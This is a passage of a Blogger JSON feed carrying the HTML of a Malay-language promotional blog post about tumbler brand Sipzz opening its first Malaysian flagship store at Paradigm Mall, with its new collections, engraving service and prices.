Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5578296758577133881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/5578296758577133881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kinohimitsu-lancar-koleksi-hamper.html","title":"KINOHIMITSU LANCAR KOLEKSI HAMPER WELLNESS PALING ESTETIK!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwlvZ7srRRe_eiTQ4rQrstusUgksKapIXNsevarB9KrUD_cWr61qbhXhskITgGtTtDR3xtlwKuPTAJlzE3WkAHyE16z5aDK0L4yOI6j61M2ZRJJz1N7poiTC9ea4-eN_lgV2HPpzgMBOAzRzFQ-RCzSOsAEmcDnIT26gWQ0Z68D36Dtt8aVYY4mMX380E\/s72-w640-h358-c\/Screenshot%202026-01-14%20at%2010.10.16%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1338916308423057505"},"published":{"$t":"2026-01-12T20:21:00.001+08:00"},"updated":{"$t":"2026-01-12T20:21:28.995+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SIPZZ LANCAR FLAGSHIP STOR PERTAMA DI MALAYSIA, JADIKAN RUTIN MINUM AIR INTERAKTIF!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/s800\/Screenshot%202026-01-12%20at%206.44.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"800\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WQUzmO-eBhd0kKRkGD51yBMUh4JBXTbmbjS1UZ82YAX91SOqGaMsldCADVkNuGjYrfvnR-Puz3XEXxn7ZA9jRYSTzMBwsx2DrDPN9zt5jqTRRMp0xAa7ls9ttJKGihD9CQVWsBHYS_eAcrCyOALiaiT6XcrQUEvefUBnPvfifAxlFzyNawgrROOK2f8\/w640-h344\/Screenshot%202026-01-12%20at%206.44.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003ETREND\u003C\/span\u003E \"botol air sebagai aksesori gaya hidup\" kini mencapai aras baharu di Malaysia apabila jenama tumbler terkemuka Singapura, \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESipzz\u003C\/b\u003E\u003C\/span\u003E, secara rasmi menembusi pasaran tempatan melalui pembukaan kedai flagship pertamanya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EParadigm Mall, Petaling Jaya\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELangkah ini memperlihatkan peralihan ketara dalam segmen barangan pengguna, di mana fungsi asas hidrasi kini digabungkan dengan elemen ekspresi kendiri dan estetika pastel bagi memenuhi selera unik generasi Z.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza dengan pendekatan konvensional yang hanya menekankan fungsi, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E membawa falsafah “\u003Cspan style=\"color: #cc0000;\"\u003EDrop the Boring, Sip the Fun”\u003C\/span\u003E yang bertujuan mengubah persepsi terhadap pengambilan air harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJenama ini mempertaruhkan reka bentuk dengan lengkungan lembut dan pilihan warna yang mesra media sosial, namun tetap mengekalkan standard kualiti tinggi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap unit dihasilkan menggunakan keluli tahan karat 304 gred makanan yang menawarkan ketahanan suhu yang optimum, manakala model utama seperti H2O Medium dan Large telah memperoleh pensijilan keselamatan daripada SGS sebagai jaminan kualiti bagi kegunaan harian.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPchYu3kawza4u1mXv8e2etbpUlZCkMCpnLokFjrwaZdlvvHC82fmuiuzSMDHWCMVD8qSwnRBrqMFk4TICsyyxXEUwMKXRXTi9Qv3jDKYDMoVUoLikrgBhJDCHE13oZyN35liOHCN-vQELVQhvo8LSImygZCDtN7iIeu5JvNp2S581mezmMX9IIHf2DY\/s800\/Screenshot%202026-01-12%20at%208.08.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"800\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijPchYu3kawza4u1mXv8e2etbpUlZCkMCpnLokFjrwaZdlvvHC82fmuiuzSMDHWCMVD8qSwnRBrqMFk4TICsyyxXEUwMKXRXTi9Qv3jDKYDMoVUoLikrgBhJDCHE13oZyN35liOHCN-vQELVQhvo8LSImygZCDtN7iIeu5JvNp2S581mezmMX9IIHf2DY\/w640-h250\/Screenshot%202026-01-12%20at%208.08.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemasukan \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E ke pasaran Malaysia juga didorong oleh peningkatan kesedaran kesihatan holistik dalam kalangan pengguna muda.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerdasarkan laporan trend pengguna daripada \u003Cspan style=\"color: #351c75;\"\u003EGlanbia Nutritionals\u003C\/span\u003E, hidrasi kini diiktiraf sebagai elemen penting yang mempengaruhi fokus mental dan keseimbangan emosi harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari hakikat ini, \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E berusaha menjadikan rutin meminum air sesuatu yang interaktif menerusi tawaran produk yang kreatif dan praktikal, sekaligus membantu golongan muda mencapai kesejahteraan yang lebih baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESempena pembukaan rasmi Flagship Store ini, \u003Cspan style=\"color: #800180;\"\u003ESipzz \u003C\/span\u003Eturut memperkenalkan dua koleksi edisi terhad yang menarik, iaitu \u003Cspan style=\"color: #990000;\"\u003EKoleksi Spring\u003C\/span\u003E dan \u003Cspan style=\"color: #660000;\"\u003EKoleksi Mew Mew\u003C\/span\u003E\u003Cb\u003E.\u003C\/b\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EKoleksi Spring\u003C\/span\u003E menampilkan rekaan yang segar dan ceria dengan vibe musim bunga, manakala \u003Cspan style=\"color: #660000;\"\u003EKoleksi Mew Mew\u003C\/span\u003E pula comel, kreatif, dan penuh personaliti.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqzHNuLi_WwT5HSZG1aUoQyJL2Uq_iqYNuqrY0xdc20RcbwPB7gjt2qudPdtNpjlVL6e05xBfI_gNaLD71v5rvz9bp1xZXe0kW-jRfRSQ6hZAgXiIEPQExyeDqjYeBWHVbIa1fPw-Zog1hdFdpug0kA_iOCzdJidOBuSd9rqczpYXMwyA1ineRyW_BVxI\/s800\/Screenshot%202026-01-12%20at%208.17.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqzHNuLi_WwT5HSZG1aUoQyJL2Uq_iqYNuqrY0xdc20RcbwPB7gjt2qudPdtNpjlVL6e05xBfI_gNaLD71v5rvz9bp1xZXe0kW-jRfRSQ6hZAgXiIEPQExyeDqjYeBWHVbIa1fPw-Zog1hdFdpug0kA_iOCzdJidOBuSd9rqczpYXMwyA1ineRyW_BVxI\/w640-h308\/Screenshot%202026-01-12%20at%208.17.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj_mXqX3rU2LiGedZE-wZK75yr1qbF-LH68w7tA2t1CO_7gRWQyIiq1xgf8IPzQr28KUWszvd_lnP7a_uM00-DPNuqUO4XMVM1p8YMTjVpqShaMBHJGbtAEf8BO1NAzElGdOOx8UA0qb3Zf-izP48mjN7_4-v_AQEjtQ-TsD-tRQgo4fUHDB61thMY_DY\/s800\/Screenshot%202026-01-12%20at%208.17.12%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj_mXqX3rU2LiGedZE-wZK75yr1qbF-LH68w7tA2t1CO_7gRWQyIiq1xgf8IPzQr28KUWszvd_lnP7a_uM00-DPNuqUO4XMVM1p8YMTjVpqShaMBHJGbtAEf8BO1NAzElGdOOx8UA0qb3Zf-izP48mjN7_4-v_AQEjtQ-TsD-tRQgo4fUHDB61thMY_DY\/w640-h308\/Screenshot%202026-01-12%20at%208.17.12%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua-dua koleksi ini menambahkan lagi sentuhan unik dan segar dalam rangkaian tumbler \u003Cspan style=\"color: #800180;\"\u003ESipzz\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain kepelbagaian koleksi, jenama ini turut menawarkan nilai tambah melalui perkhidmatan ukiran nama secara langsung bagi memastikan setiap produk yang dibeli adalah unik buat pemiliknya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EStrategi harga yang kompetitif, bermula dari \u003Cspan style=\"color: #cc0000;\"\u003ERM49.90 \u003C\/span\u003Euntuk cawan kopi sehingga \u003Cspan style=\"color: #cc0000;\"\u003ERM149.90\u003C\/span\u003E bagi botol bersaiz mega, dilihat sebagai faktor utama yang menjadikan produk premium ini mampu dimiliki oleh pelbagai lapisan masyarakat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E“Sipzz dicipta untuk menjadikan rutin meminum air sesuatu yang menyeronokkan dan ekspresif,” kata \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ECatherine Soo\u003C\/span\u003E, Pengurus Pemasaran Sipzz Malaysia\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E.\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut beliau, apabila hidrasi menjadi satu pengalaman yang menyeronokkan dan mempunyai sentuhan peribadi, individu secara semula jadi akan lebih bermotivasi untuk mengekalkan tahap hidrasi yang mencukupi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPKhKAm2sa8BUxHbxxoeBsGCm_fdRlvX_J-3pK10p7Dfx9pPvm08YTPfS0qR3hO1nxY588cqsBEAvGo06trZ9Dui0uQcB5c8Qy5MQx4skzEbdA2HB-9pMONWaZi4Cqwshixe7Qdx2vYXM5dRLtCq85YxFvuumA6Zyn94GlQLdjmEOBszDxPQxIp9Crmuc\/s800\/Screenshot%202026-01-12%20at%206.46.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"800\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPKhKAm2sa8BUxHbxxoeBsGCm_fdRlvX_J-3pK10p7Dfx9pPvm08YTPfS0qR3hO1nxY588cqsBEAvGo06trZ9Dui0uQcB5c8Qy5MQx4skzEbdA2HB-9pMONWaZi4Cqwshixe7Qdx2vYXM5dRLtCq85YxFvuumA6Zyn94GlQLdjmEOBszDxPQxIp9Crmuc\/w640-h322\/Screenshot%202026-01-12%20at%206.46.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; 